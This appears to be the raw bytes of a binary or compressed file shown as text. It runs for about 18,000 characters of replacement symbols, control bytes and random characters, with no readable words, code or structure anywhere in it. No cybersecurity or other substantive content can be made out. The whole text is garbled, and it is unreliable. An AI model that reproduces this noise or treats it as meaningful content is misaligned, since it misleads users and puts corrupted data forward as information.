�p@�����L-	�8�V;A���|�P�+AV��01�H6:�N�I�u�]eKVE�3UG��P���ڀ�����<APX�ˡ�@	�@k� ���A7o��c7[�{!���YB�����%�pI��B�'(h9�`�H1�/�iL`��E�#�cx�� �ڈx���֞����X��{D;�]q���'�99��(��EXQ�]\O��&3o?}��N����$����3�+VFr�pfl����16�W_�����	�d}��:�͓��}�D��9����㿬�X�֥�d��j��x�I�%��H"?�Ǽ/!�@!��TH�HV+��j2�	dC1��2
�����([��1_�$e��~� %L&B������lK � �.��V3���d$��Hq��D���a*I�!�B�!�fԢS�?��N����5c˪Q�X�d�+�U�+F$�0�/A)�t�|��z�
� >��_y�i{9V��2��A�('~z��a�� ��UY���C��F����iz}��������Y�#�0j0:��Y��P����@"4\tc�%�w��W8���
�;s"�� %����+���S+i�b.��04l��}�I����Wi �_�@8?�M��$_C`@�#�)P$�<��>�� ��I_!<���A4hl
����!� "�$S,��XJ���AEl`q��!ND�$o� �D�l��$�,1��9�� �� ��h� [`�P�0�f� ����i�P�B�-�jϱ�����ŭ.�F�QG`�v�oꀀ	 �D���"�C��_0���%���0�$:+��D(�$� "�g#9��"K%:�\hB A@�,�aT@B�d�)!�=�(�7���yʯ��V�i�3y�o��������G#��%��|D�C>��Z�ߎ��t >� ��`9������to�*5���&h����<�fE[��������5��bEV� �YK�� ����1s��������D�0΢���zLw� "Y�~�9�2R��"K�9�;��]ڭWIF�3��Ƭ���F����Y���~#$����	�H��q6"�6�� �������YEd=���ؠ�
� ?ސ,Л�#\���B�o+鄂�%�d�0�U�J��-��.-C0d����� 
05�/�X�����oQ�il��ם�az"tOj�`HU����WPl��p�D-`3���ls����6.&\��ɕ�pOI��g=�8��W@u�g����uP/����Q��,�J'�
��h~��+� � @�0���*4�����K5|E��b����[N�}�*Mf{�X+����� Ky�����X/ �}�Y�"�
�d�/^?�v�?�Pp�md��1z 
@ �,T$�A �s�J�X0���A��lc0�A{|<�AK���[o�B2A�	�4h��1�xD#"@�
)���ܢ)]5Am�CtP��>ǘ"D�'`p;���(�����"H�����S$�	��]!��A��טDo;��#��2(8Iy��
a�a��x� d��-D�	d�H��4!��`/o���l=���CF0�E���sO��q4�����V~#ǫ���v�� 逷���ǈ�k�'��}�lwb� S�k���=e9f�g�H�~��V>����������1R���Z���^�s��c��s���X{
�`D��R+ja��>�b������H�3��EE�t���K��+�Df���� �8� :6�?h)l��ģ&@e ��p`�tz�М18ed��и�,$�������X� F�|�	���l���KRĐB�p=� I2Qc�y ��� �	��L6��@3�3tzB��	8z��b�c5��*�]�,�s���0X � ϼ$������wq>_I��%��<�/��r�_�xn�~���,��W� %L	�5_�$d�_t����{��5��|D�9��da����%�{(�4APP�����d���4��8�����K]�..���4��q*H���&Q'���l��1�8���B�W}���-��OU���}��� \rKUr�����+Ɋ��FP�ɓI�ǹ��I(g����L�(,�Š��d�72 ��E��$Y� A�I���X(�lW�d�Eo�Y��a�n��Y݀/�f,�R"H��ЇN	 ! �AU�v�� ڭ��(@AV�C��0@0�`�� �(�(t�q�H������  OB�ǈ�D��H	��e)aɢ���<�@�j���#�I`��zט@����Bld�z����%S8��5��x"���� `����0l;�߻�cHr�/�`�$�����[Eҹ&R�~"x,}�@A��-��䦋U�8�'L�0�F�V]
��@��x����F%���Y��%�z��Ŭ���b!��x�Cy^!�#�W�e��u����vr��>����`�lc�>��������7q��i?,�U���;@�����*2�����h��h�_a�Bl{�Ѐ$��St���(��SgM41�M�D$Io���ʆ9-�,0��-��bX,,�
�:yQ� �0 �-�|� �`�JO�^� ֝u��b�4ɗj�5��	 � �l�|� ��B o�׋�$bl.�u��2�����P_��V+d��M��?�����p�}� ` ���վJ������D\���g�H �,7x�<�g��� ����v̱�#� ���(�WFO|� 5��$~�T����`Q<P&�_�g�����]�Z֢'H(L��~%7Uy��`�tS&�
�u�����fF6x��;��'��nߘ�N�,���BT�!h�D	�;pY) �]��d�#�)W�м��� �Z�$�XH�4 ؔG�������D�v�P� K!H��r��"�( �y(�ג�B�R��*�S>�i��[(��׬R�����`KJl���KX���`i��qZ_s ��e�\ ZZ�*�TI*����ɠ1� �ͫ�H�  :R�R�ˍ�Z�>���Gd��~ 3Vid�`�ml��!��m����À �(|B ����� PZ�(	ء�k��2s��U���^��5jc�?\Cù�q{�da����\�� >���9��:�u�acˉ�ބ@kWK&������#7������HAv���g���"]'�ƈ���{K#�}�u}��A|���Ļ\ǀ7��\��~!��H��y�C@~z}�b0��g�^8�0 �����`�1U��`Z���d�� �� ՔY�5�X�n����%VQ%����_XA�H%rFvC��TaB�]Y��ʆL�C�џVcH� �
���@@D�H�g�\D��;=Vz����^Թ��P&��� l/5��އ?{��Q̼=�Q�G�N^O_�TD5(+Q�@�sZ�uǤ�v�����e��t�`WB��B��Ы�������
�0I��P���,���0��?(Uc�?�,�{pfmg�7���c�Ħ�4 �����G�6M���ډ`h�6�����l/(����I.1����N��L�.� � !)�|�d`���@�
$��V�B�c�JP�¬��!
@��Y
��aC�	d�b�1��,/%E�ti���0� � �X�)�0< h��r��ap�	:��U��
%h 1R�tj�z�
�vr�� �
��hay�A���so��A������k�a3(�!v�}� (P�U���%MXȫ����&z�����%�dC��7 ��s���'�+���h���~ �l��h 2�A���z��oz�Pig�>%�7�_̱��,�vG)�$?7�Nˠ�������y��p=T/�j���i��\�K��/�����-1��7uUR�y;T���q�~��p��:���Y�qK}>�A-����9�ȯ�����9tR#��Cq�qW��e|��G�e aD���ᬀL�d:�}� � W�� ��LY�+�. H������Ca��b$��c�~*�Ӥ�ᮋ��% �	���Mw� <���޳ܝ�V�#<��� 4 25� �b$�/���p��h���e�2��F���is���}s/k �������O��r]VO��"�m��dv��N��X<9u�C�R�&������;�i��U�%vz��ެò��F ]|K&�_S�c�U窸�$���?WF�c���,0:��m��P�P�����$3��]h�P%!E
�
$0) ��2�"i�]�@�4TY~ʼ��	�	���J+��3@�N".S W@C&���`@ `�hh��� IH�'D��� N�`��n���J�o�A���P�I%�"�f��[����$�c|{�( �g�e�	&�� Z�4�vI �Yv
��%�J
�ү��$�`���p(@�¼/q�
&�)�^A����dپ �}��Pa���c ������ce������a��>�@y
#9��6� ���?P�Ƈ�'O�D�A�DTQפ���?"%��1����p��TϭƯ��z##7�Vi����X����*�����pUij��'^�.w���(��� '<�>OOH�Z�� � �,|T\�Ĳ�6>�q>�TUc���`�I��4L`�0.��XHE�@(�DtI��`vZ�<@�i�/ԓ��@
48vGn�#� ؉ +6}z�q!caKD�&� ����2�iw}���$8��1Ko+�   ��`pnf�@O��P�,R� o4??�VXm�����-��H����16ǅ-Ҿ� �Ǽ-��Z�
����Zw�^c����ׯw�>>`0�H>?K���}����^�B��/ ��C����'@x�&�����HZ%���! �v�H�#d�q@;��>���Q_\D���6R~&{v��Z�=�&��g�d����#������a���$4��ܬ��؁��Dp&T���Q |52�;�c�P�Jĕ�0	��0 (�d����sI!s0	��Pu��3�lA�:;+D@�w~�sZ�l6D�vX#o��@��X�z�%�"2 ��H��E��v���X�@�Fě<��H�
`�|s�}�0�'/����"	��7�׈)!E��.��0�JH	����� jO��\"�	9 !�G�@(��D��*��I?0�l�6u�ĶN_K����%�n��� ��  ]ը L$o鄃8��&Y�E���8�2_&�,��B�"B���������%��� ��gr���^>��I��3�+~�v�D ���3��ayJ�)�}��gj$���ؕ�D����������aڼf����__>a9\�yx����O����j��0XG�B��X r�������C�s�d�� �H2�O�s)����?#�Q (��g9����E�d:�Iy"�R�� ��%��PȂ
����B$�� '����HJk.VWn��D$@�Aa��BF-�珸� H"�Ә`T݊/]!���WX������Xh���=��C�f��ػ��W�fF��g��X��f���K1����ZXG�Z�?9e�.O�1}�h��P��j����U
�XvBV���?e�b�x���s:C�y㣯�d��K�� 7�(�G��?S$w��WC���x-\h�$L� A6( �L{�x�4��J1�jD��>����"ߒQ=*`P�(dI �;7���(�h͖LH�A�� p0�);�$�J#��"M���{D d�M*9��r5 �&������(�4h��`�Gd����1 �&V����
7g���)��� ���j�h�U��2׆OЄ*{������n{'�1�\!��� A89}�.RL+���	;���'D���@�9k�./��t�� �:���E�7�1��+|e/�Y����q� .��x����`y��K��+���#a���O��|�W0�>C���"bm��Qe���������ʛbǈǤv3�*�y��l�Ȅ��:yg���Ș�xU�X/��x�c�rQupha�
��ܲ@� ����%)�{�߈��aV砫�	FOUL�.� HgsV�|�c� PY-�8�6�s�0z� y^I8�\�QH6C�{q��FX�@�@*R"�DɂD�T�񞝡TbE	�s�f���x���A��O�����jp-�F�q㟿��ϼu|qo�!Y��^��,~����<"=3.�4N;�ӟ]�5��^� ���Q ���� �t0B�$x�o�-�]��$ H�����#X�/�a����D$s(:n�B#��
.�>��`�Hr!���k�@X�>A��&Bz�} A=q�n���!��m�D�n  �����@&��_!T <� ��F�,@�+$5T� �lpH�;�d�uD�fg	��Q��I����� �ɷ�&�u�C6�A��92Za~?;����q *�`��EV@�������$��Ъc�P @��\���d��	WHGMYj��p��!��,���O�y@n��� v]��	t�06)c\��	!aN�������g㚉���1�k�L�N=����0�k���%�' ��Z�\c��Q�����9�J��R��"u���߈G�F@�9c�y��ޢ<�kgB�ۥK��� ;׼n��3�z}����<]�d~,O77��Ws�BW�H7Ŋ���dC8�����@�zv�<8��C���P�*�c��0A��7\�`���N�%�
������$ģ��88��,��
���X�2A��
�̵'���N� 0!�:+�u�ʢ����J(�}�agc���tK�F���פ}ZƥΆ�O��3�0�K�`6�.�}e�޴٪���C��� �sb۰�@�FG�ٵ��AR��=��	��a|�*����|y�@�q��:��7��0>mKa�w�-�����`�;qu����d��FC�Z���/|&���1C&9��Z����X�b�W�
f�"1��@�$�X�!�%��Ŵ�"�ȎQ#��#l���J5�!G��J��+aq XH��H�]d`T �z@v��@K6F�L@P�D��^��1dv@�ۼ� I�X����Q�Jߏ�$KB������?s6�n�Fa5��~`-�U�G@���T��t�*û��\�K�2+�0<��`��}\u�ţ�X��+��������L��1_��Cȋ=[���,wv�T��r��p� &9��} ��)t3���X��?��/�~+��-���&�Ƶ3d�{p�k$XǴT>�:!<ųG��&�n"�47����b��3|T���dG����=��Q�e��
U� �X��Hp(�r?G�4��X�U���6@�� y�A�H@�G�y��E�G�@�4�����yP8���\���5L3��n:R��$,]��}ɠ�� u����H�H�o��= C����~�`���r���|D	�R��N� c��Q�j���W��o�27_k2��r�}O�j�̗�q��̶L����0;���Wc�w p����a
}w��`#��p�(��7�=AG�g�  l��eO��ϴTU�@�1W�}#�̱Y�<�;�1��NE��$�h�]�nh��B,hzx��7u����� F}��A5��d�����ħ`�XA�� 7��P=�)��
���%��C]��Z�		����	,+-��'���E���BX*���.��ek��Aû�@`�O��� I�,[�l̮k��ۄ�TX&���%@�.ݘ)E��	�z�\��@�x�}��2��pU�� �[����P#wćw�p�_7�g����*��8��1e΃
��;_h�ڧjdbd�EIo��L��oR�C����x|�J���,w����mđ8=�1یN�q.�c^����{dtPR��i\":���돹����bоМ��%B��fr�iL��^B�^AX��	 �IP.fgCFog�a��$"��g�  62,�g4@�I��� �$��c�#�l�����%u�"�I�^n��e�qhF���c��$dK�9��I�Ѽ�s��A�u�Z��\F�Sd
/[����{�>��x?z��gQ����:��Y��}ɀ�tOs#���x���	�:{0�Zi����XH$����%V��� $`i�@�8I�ra�(T&� ����6�2������{�=��c��	�}%����y�S-�s� ޙ�'�7�0mׅ���OhI�o�av_uN�a�ͽَp8�@۴P	CF8���>T����巊�X�DՏ��)��&��#	�`&�86N�$>�D#�$�2>`��x����~!"E�I(�k�
% ��w��� �(j��A��X�@��"�}�@���d7�������3��~"F����� ��7�D��*/��B����p  v�CiusRC]/��0�CH}1l� �|����H���]5;n7D��>�Ӊ��ډ��6�w�8�m�h�͟�O�v��qld�76�4T@b���D@c�:��,�|D�;�$��C="���G2�M���P3�y��P���A铃�+��`�
	,�EU�9��Z�������1
,�>�!�d��_p
��(�����$֬y�C`�Y.���zx���hm�k] �1������@Y���_o�"���_S��@,P^�<n ����r�����.�r��P����\�8�� -R8?x��N�i�3~��ܥ.���	�?&IOU�g���$�������v,��y�%3�0I�G+/��=�ƙܶW��� V���s��+����eK%����楇E_� MS٠w>�D�ٷ���߱���$7ј ���� ��� ��Dc�c�0{Q�5�P` �H�`@� �����W!�x�8�"��Wh%rI �!�=�FE  ����0� �ެ��ѶK ��!@ ʂ1�	�d>�I�JD<�ips�HhLsÓ,�� �}�f�X�H���{�Otqȯ".I%�J�1 N�W�&!`S�����A;c�>��"��c���u�@j����}�ʧ~&@���%������ޢxǤ�}�K4��#��5q"��o14�6-���W���d�̲�r�L7i�V�S���4��1o������/�ek<V8�c]�����!�L٦o�'�����ڥw2�]����}	�� �a|d~fm����X�K#&���2�`<őb�A��A�����(Xd���#�
�P(,Ő.�s�py;���
D�`�' ^<j��%
5B��as�� I=�/�#���"�`��}P�����<f�S1"E� }�Y��w�p��^Ѳ=�Ɓ�|� ���n�3,�p4,��D����������v���Y��� �'��%2�D�� 0��Ӧcƺ-� ]����O�}d���;\�UA���&�1�Azm}?�e�M���1����O{y��!��G�����dK�=%�N�IyqJ.���B@q&	��=L ���#�U�P�7a%0�, ,a���8��=��������� #�� I�%x�]
� �C����"HG��A�ŏ�P�"�Ī���z�٢���*!�e�kt� �M��΢__��{� Q��z�}d���E(M �PVQ��L&���� s�,�G޿�}�w��T�u�����!��W���;�.5�V���H`ı8�<�S�߷g�46_��v�O�9��~�|��������^/��(�5����P(���s�s3���)�x�\WfM�?^�� �6�:6U� 0	WW�`�)�?��J�V`��°pHk!p@L�� Э�B  (N@w\o�@3�l����`O�����e E&G洺B��B�û \ @��}L( �-<����D@`S+τboeG^�� p�I�=� F-2@� ��J�����8f@��|LX�&����Yqy"t��lhP�y���PD�U:��E_Y��׿�� ��AP��V}�8���H{��>e�0WS5�L��ψ݌]�3mG�q�����f����'���/�X�2Vr�ǳ7���`���rj�! ��m���5)��te	��@���|0��`�b�3�Ѓ�A��(�/a�  �7D�^ Sh�&D�ر��0* ������`m*$E 2�� q  {��L#���5�[ (���yû1 RT©�C��a4� 2Ŷ�� ^ ��_�wM���.�	�:��K!-��� �p�:���N������z׉ۋ0Rhz�� 5�����<��J�߿� 5h�%P�n<��9�߾%l�����v��X{�r�5(����1���P����Nb��.|��żb��ܳ�Zq<]{JW36~�g}�l�z�Y���� �3���Ga]�Ɂң�5��(O�u��x�+���߸�һe���T����H�1R����pI}���Ģ%�^?P	��Qsb��(l	W��m89:����p	��g>aR �5���A' <���x  &;dho � � $�V�Ϳ�J��.`>��)]��8�����=/�5dw����	ɶd���d�1.J��a�����
�k��X�_��(�R�� 0�����sW8#!?Yxa�!$���{g}�k$K��+eNz�~}�C:�X��������\T	oL�� ��sb�/�o��Ԙbad
�	�Ao�1��� tK;ЌH "I(��R��Y�Z�@@	<X� P8�	/'@d�%( d��	 W��6y$�ػ-�R�����iPGud!D<�'�� � �y�����[b���0q|@�"A(Joe�-������]W� �FC�
 ��-X�=�@:	r�yzf1�N&]�L<�?0`��lw��K�l/�2�N�~��bz�l��,lBת���	��~c�0(�0����:����9vvq3�w��N� D�^��z�Xg�����_u9�w�)��Qs^`�O�$���k�� ��[��Y�#k��hX���P�- �	�(�{O�Y'��u� �^\�	����A`���1�������Vǯ��0ѓ�Ly��S$����� ��q� � ��EH��5���/�o5,�'�_�Į� +��g�%� �|���kF뺨�`	��|��C������@� �H<k� �Gd⯷�@z�cB�BA��gG��)�#~}#\����g� e�k��s`脷al�!ԛ�}�6��]����4�g��|ƾ7>h���������7̽��7f�����4�tU�28��fY���[�5��넗K���},�-��x�l���������%՛�beF�y�qL�	�;��IT��a������ �Q,��HI,�M��j<^p��#o@1$D %��x$�2� ���#r�(�,�!2��\��K�!l��s5H�d���>�$,t(vDNЦA����%.��x�
�dtX%#��A�D2��<� n�$_M���@�6M�"���0Xr�FK��ܦr3}%�`�X��	'Y?D�`�?y�X��- ���88� l^W\S��^�Q�X���<��ye/G_�'T�*'�?r��|_ĪEը�I���2,.c_���კ���|E�c���x�7���Ő1����Y��z�-����~
�<Öp���C6GU|DX���zn�g'����Yh���C�@���M@"F�DQ��Ѿ���ms  Ir��`q�A 	dg�5�4@):�V"�
���BF�I%"Ψ��)���W#��! v d6n�� }� d�W�� 0���][�C� U����=T&�@e����P�r�}�7�Q���~�>_�� y���j5C� �ă磜M(רפB$�-r$;Ak�7���ޓT�Y䞧���q6�?�[�#�/xvv�P��Z��M��É5L�ԓ[�-�:5�w+�ܣ�̵�+}0�/��p:�1q�o\����l �@h$r�O̦�C����f�����!u��~M:	��`�Wa�#	tI(�70��Dt����HG4��ʹz�i8^nE��\j�X	`�bQ�CH�@�+�6C��C�y� Bhm>��A���i�H\ sA���g4b�Y��LP�,:�p %��I�C�@4��v�0�drF� ���} t�?�}`�@h���A�t���a��H��"�.ߏ� �]Aï����h4T_~?1z��gf�g/N�O�M���M{<zO�y:���LFNv7)X��X'��Kgۼ^Llc��0�'PR���}�VF��ۉј�=Fac�u���q���!�=by��.Y�/���6���U�w�֦�f y� �L���u��Uak�ہ$�No�!M��I�o Y
{����[�L��W>�E�<�t�("�]P��ܲh�hXa��]K��,�+�g��C�YWձӬ�H�A�Ҫ�@[�^����
lN�gۢ�B˰�,g~�#�K��`+'Y;�@rFx3>ex۩e����A�g��?��<=��i]�3�q�*F���H��H5@��b(�d�nf%:�cP�P{�?3�ٝ��(��T�!(�F�M�O�؞��fJ� �vɅ�u��8� Jh6�:����?�~�B���Ӥ�d����D�I?�h�#��E�$y�H�-������Zu�P;a�2"͐sizK r���ΡE9�.a,p�p	,��"q�$T�W������ܥ�.���B�v���u�hd��1,H\-ƈ�A�2  �G~����k�J��
(�Ѷ��v�"3�Ɂ�Yش��'�^XU���(�t���5�j5� 7^-� �A����_{���o��"�hC�S��g#�#�u��m�6~��/�1]"�/;�=#.s�!cB ~� ��Įï�}"�<9�e����_zL%A���|���8�3��g�1o{�<X+�3���.��眫����NFyg2�v~���,v�L��`}.'�p7�~�˰0̓�DYw�b@M>3���q�I�f����C�l��0�	����� �e���E*�V�]b�d�an�,ӫ����\�I�"ͬ�^3($$�/��1���S\~��H �����'�Oɂ�A���ά��Q'�2�o��߾��f������p�9��r�����x�l̈�B^���j ��?��+�F%��5��W���>}�X'~jZdw�t�z��o���I�
�t ��sȵ�!�����!g��O��eґS��Щ�(�8_�y2#��]	����\`=�q�v��cA�?3����Q`��@0B��
�B�:���9��+VǧhY�W� 4��[��sl�A��
'���� �
�8k9��-���w��
)o��D%��$���#�؄�ha���h�)p���;����L��ͩR��6��
���m���r�E�I���*��H��q�����)ƟI��1|�+���O��؜�\���gEU)� ���%��NNb��W�sR��&&+�3����E�W6�e�hq,�bg=�,DnaA��������w~� s�h�A�A
$�@����� ,L򹤿�B�yY��&�HK߼��՜��.���_oF� �z��1�,!��l[��*<'Y�Pj*	_9����a�� $9 IY@V,��ʤ�8�~�9���Hzx��:/A�5�|�U��H���ՍR�������bX�����`��F>`` *�9|h���r��-4:����P��sۋB��ͨJ�Q�b��n�6U�H�?�O�D���:�BԵ.Вi\sA��J�~�)c4� �� Z �	�{�%�w�@(C9���b�7��L`FW'�W w�n�`:�A��,2��Z��,Ҁ���\��L)e[���h'�K�>��J+��h
1@D�� �����KD ���Pӷ�g�>��1X#��Ƌ��D �?h�+��j��8�vE�(v#$?=`�"�ɀ�U3����g��[��� �%k�yW3֦{��s;n$M���`ƈ�l]~a�LD���&5}��%�gs��F.+�J�LB��U
��q��L��ޱX���;Y9�����a�'���YA���{�&���@���\��E�k�g¦1��ST�����B��	�}�@@�, �`�FW1�	̼4�zs	�� �+G5Pb�=����(� G�1BI�7�/��J6�L��J�K ��p:􏑾#�S���f���g��������.$'x>��Vp�dX�k�rbt1�� ϼ ?�Ib8\�A���?��k�5�� ��],��d�xı�z��m�P���a��~N�R��%��m3��������/�r�Qn44=%�m��!���a�I���D�_& ��'���?=`1u{��1��1�
� 5F���$OD+ɀ���\��Xy��ZDh� �L X Ȥ L-T)'$�a��u%e�_�32��Ġ��T�7C�I� HWT��36�� $9p��X�G=�����
� I��R����% Pz@�.��ɂ�'����"U��ĵ�����`�K�3�����?|Ld����E���������įH	��Tl�6E|y�W���,L>��}�& !���c7��/s����Wy��{���?I(��� }�"J%�<�� �s�\��p/�Q�ۆ��_?~`���
���=�"P�U�]���ݧ�A��\�0+Y�d
�$�"�B�
��@ $@L$A��\��@�_#�  ��~� �@4d�S��|8�t�I)�>�� �| 0ֽ��ǋ8T\���g�`��'�es��k�-po&Sx��I�:�^׿[�x �`�� �4qb��X��'��^�0�����|���:���i:�_1�������W��,~�W�j��k�~_�N>2�v9�2�|�'g�\��<��2�>�$<1K� U�|��C�(9��,�w ����=G����	~b��&�#�53Lm���v{�s`��U��H $�z����J��Ӥ�g�@�z��l�/@ix���ڄO���!`Ea� ��%�d,��'��9�U�q�����%�Vy�ۘ�{����A��!d���!���Xr�-������f��h�Ľ�=`����e��}��;ĵ�>q6!68��!Vj�b�X��� 1u3�D�x���fv������aE�#��.���Ű9�Lf��
�u�����|�C��?���aS@�ގ&sQQ\@X�%=�~�V[#�U�2����@*�*מ*nDj���s5E�t�N!$�X }Ƣ3�E�'Q2JYǷU��Y&��$@���ѫ��,6��
������5����]������ci�=���u��'�4Wh�mk>����GǊ:�׼B�j&�����G��t�+2AgV C���`1Ȁ � <�����SB'g�"�ʄ"� ����� ��
Б�,���Q����h�q��$X����&W��b�=�b6���[�emiZR����@�D��6ht� � �@-�`r�CL$��BKh&(��"�^�#%c��AU�۹:GQC�~ $�Y���*J?��̏���	u���S_`M�� #dk�) ����,@ˠ�g 1�3���
$��`�8P�QZ�5�a���ҁ}e��\:%�6����^��{����N/���R��Č�y�Ȁ�����-�����,:����D�
㈶}�����}�D;{K������l�1{�����W��w��.7�u��!��Q;�4�f���"R�?qY������G�� �+8�>�! ��n�G�tP&����rT������m�,�sE.���Q�\~�~���C$�R7��@*�@��0MF��À"
��9[۞`$��G'Z+�����Yw�@v$�Cs�6���%���'��ǈn�qF`~�Pr�������d����Z��h��n��ޮJ�>�t4\V�����"	���[N\�jTU`_޲��t���cf�G9!�7��[�c������	գ��R��*���De��/V�82D� @��A	�~!�?����G�/o�9��H5}^�����`��>���d�j���� �g�T}��'���5 g?O�;����_�)���VG���~��W��È E�W� �Uy��!�PU��_�ħDn C'���e�A%u���Kɰ0�\�l���.���AB����j���� ��kX�;�߼^h��:�X��"'�Ϧ~� �|��b�T��cp���''�">Vx�e��6pF�?1e�����w�qQ9�@����Ǖc��+;ߵ�J Y4�bY���p�h9�"4�v�� d��K�����m�!DHot ��p���!g��� �@)L�;�@�X�"$Q,V����T�,�!����D �fH]#��kr	��/���(�hv�!Kv�x=���a,&������9e��zV�<��W1�%V�Ϊ;%>.e��� O�I���@� �ɱ͏�:��Z�!x� \,eC�$�=,u )!80"�C�D�c���  ��t"��w��]  VcX�W 2���u,�yD�aA�����y�HF���&\|��Bw��~�P}� 9�� z�  I,�z�P�(n�2 ���(]���\3טFx�� �Ɓ�&	��F^,y�����	�/ۙ��?�t'��f}{��3�lߘ���D6g�����_+u_��.>�$\~`� �Hm����7��"�x�ށ�per��$^q�}��t�����|k�P	�K `J��\0'�$�����.;~1+��}��T���W�{�o>&��c��G�&���}�����;{4p��N�bx�� ����/��x���G�Ǽ]qOk�,w�'�������-�E��D@}� Yx��"^A֡��\���b `��H�$a��"E��|�	ɢ�x�	`1��Z9��(B��04�xS "_�j�"D�
#|��� ���o��]ׄ��Wy�0�ၐ���	���1 Y�G��1��G���w��7��R��ʔh����JL����t��5?�� o#���>�`�E� a�Fc����y�� ��(��}���dX)�3ɮ��R��#�:;����A����2R��v}\~K�W�vfz���Q���ǯ�`��o	Z�wW���/�Әe�r�$Nsy�FC�?�L�+��� ����qA$���|� p�F���S`�Y*'�8Fըu/�0�A�P,#0�@���!��`��]}>��I,:�K�f�D���f�;�h���߄bQ��,�quk�R��,lrK��'\􈇨�{s��.�N����l^��<�������5����\8��gl�iud7ı� }�i�X��n���h/�?�O���Ɂ��$N���U��G�6��Y9�΄pc⯂0QȌ� (��|FGt�Huc���y���Կ��$1`Mc83N@�KZ?#;� ��f���L��%y�
�Θ��:f���gpR��3Pu5�sǯ�n�'����e��Ύ\��7���  $�/�B�U?�m����[U�{�/1� h��F� ��'�&�J� �>�
z���w�?��
7��E`����+�8?x ��s!F����%s\�mӞ&������QT=>&XvBre��&�;nF��
����?1���0���L�7���Z����6!��:�y4��Pi_�Qc�.�OC?��������͕w@\���s��)��?P���:� lD��o�N���b,�* s�D4���  4U*J«�SAѰ>���e2~���)]w������K�}N�뙏�̟��� %wbc9��5�_��zs�A̪���;g���~bY�?T'�����Gq�� ��W�Q�=!\E��5�D-T j�u}�U�?���G�1P�9~����D�<��� !� �p���^H+��O��`�C�"Z=��D$ �C��`	P(�o��ǎKk�f�N�,~z�0Y/����&Q,>=}��1td]:�ΡP)c7���@Y"�+�h�=~�[���G��k}r����9�k�!Z�WJ	W�c�����OXB�B�,��j9 ���#��q��P��Q��1/��lP&�~b����;i��M����zu��L�w0��(������x���R���<���8Z��:� Lb �BQ�f'b��ψ��#� }>����S����eE�o���1A��Uzy_*6�����o�(�:KF��"N�	`q	%�{?�i��W^����	tà�X4��~����L�A4��߹@�fx���[qW��t:c����.�3�O��B7H��?~bG�5�r�����]"��&3���1�ˉ�.0:�����%��=O�Z�b�ћy���N�\���:������H��̽F����dsO��݌ok�� � 3Ɯ[�[���@Į6�����@��d�{���)B
�u��A,dR�]�! �6�E���E�	�aq��
(�A����US)���;�.`������&�=ygf�X�5������#��F�G^ږ��s*/��\�F�֠e��(�~C~ 1/�7�e�t0���z����d�%l�L�2�\r~�����7�`�(!Px�Ӭ�+�����7���;Kȣ��xg�%�򿹱I<=���.;W{�>m+��) �3r�`�Ɂ�g0J��[������nQ��o�B.:��P�A;�����@V�6��� ��=��i�!��I�����zD�z�{t�����/	T3�T^��f��{&��g�a�zaWHY�5-ʺ�9�)T#���D��@��m����/�-�n%�%ss3>g�S2�2�?X�N��N\�ʠ"!���C�^;����&	�O"u�9���omCl����VFi��3�g����Z��3����~�2��
�>w^a.-H�6iC%n����b���p��1��6;���5�A�f V�ɭz�1F�-b�~��$h�����T���J�Dz�F$��<d��$HHx���xB�Jf����<\������Qu�=ٙ��^>�����iA�x�;�V��a�(��F$"˵�� n������a��y�k������AXG�19� �	������Y+O�F �b'�WX� �IC�J��Є1���sFY�K��5�<��p����e
���pW���=�;N�53G}#W��/��߬�]�K��K1'@Q��\�?V���Ec�q4x�J��Ql @�� -�̯u��z� Y�H~?0	 ����z'
d`�VQ�c�;�.v�Ï�|K+��i��/�a<��q�g�� �<Ĭz\��+�S�;B�<�e��8_�����-��֯�D�TᗼǤ&��reG?(�i��^� �U���q��#���^����E�s��Fr���]d����ؘ�`'�i� BÂ��1�\��-���X�A� ,��l�}-H����x��ch$,e 9� �P �4���=`q�f0w��1�7�����x����o�0����� �˔
6�C�
�Y
6�C4.�[��8�`���Q����P=��= �8<��(��.�;T{�`m�M�>,x�����~�dE/��a�<��A�e��*ѫ�|�}r���>�����F ��A̭:h�s��!Qyp_�8c�3�D6/�1���A��Bcӯ�0
\���F
�{ĤD����V��g5C(�����;/5E�S.���{�b���ďz"3�nr,Wx������^���&)X��OX� '��山�%�J���W�@��]Bd؝u���gcP.�?{K�ð�}�*׎�n��~�����&�}�/y��訽%�?Y���ShQ��^Ѭ;�U.���6K����D	�B�K��0<qJr��==}e�J���,�Dh���
�Q��Q3��{p���>Pڈ��J����YY���9o�HF��$��H,oA�ѻ���#F��p/�� ���	%�� ���4[w�a��g��Ry�ѵ�A1}���$d
	|Wx`��$����7�g����5�`��:
�M�F73����Ϥ�`�v��vwV&OR����AF��l�6p����k�Y����P�cPZb�`�I��ehuU:�{���U?؁h C�N�1�?� R�52/f�۔��x5Sc�I�O/�-���k���.�� ȀG@:N��iT��3`w��eT�buG��j&±�:]��Q�' N��sq�
Y��W����u��3 X�#���C�hF�%w�+��@C,=���$й<��.Y��t%hiE*�v3����='��1b����w�fEsQ�y�b���.�>Gz��1�+Ӄ?s=Lo6�*Y����a��ǉ��>ET#/��.���3۬�x����H\�0��>������ͳ�ߦ:�K� �!�P ��Y�w�����"�`8c� P� ���_H�q�������,؎�UP	ьsuߤ$�� I�� �d���14��E�چ% ����&%�$�k0'��� ���K7!qq+��>���K�
s�u9G�x���[k��~��R�?�Ir�����e��ɛs�!.J��� O�/�E·;��fu� ���P�����H� h�xD@�{*XD�h�D�\|A{ɵ���-_�H���(}Qo/�s����?9�莪 � w*�	�>���p�^#�N�X_0�]�� :Fٻ�!����<M��l�Z�Wo�Aacˈ8$�?xIE�]f�
�Ҧ��+���|�u_\�-���w�1�Cb$�~`�LW�<n5�y��{q��M�7q��R������[�4�E�i>:� �a�DFy�\����w��<�j�1�Ű�'�X�Xˋ�z�dݨq4��=WWɽ3�az��@��(zUËdU�E_\�M�Iy";DBV�C9�� Ь
�b�$X4	g���� �h������"��}�j���S߬ (@����0d��T���5���0%ެ���&�jc�b���7q� #р�KcUWH���¡7 U`��5���?w�.Q��L���KBT��N< �=��q2��g ��0h�߃� �ކf�z���ϟ�?�� s�Ԣ���>ng�`��r�����P��"���b{(z�~�`k� �m�Fi��~��Ȍ�=k� �m�B}��|�(/���
�-�Z�1 yk�$s��E� �� "�^��� ��Y�%uNkӘ�8/�Ü�uܰ�=�#1� ��S$���A/}%��H�u��@|�9��x��~��Y�ǔA�G�[�f���a����vC��d����^yt��6�~����r��:&'~��|�(�����!j��H$h��:4ާH��su��
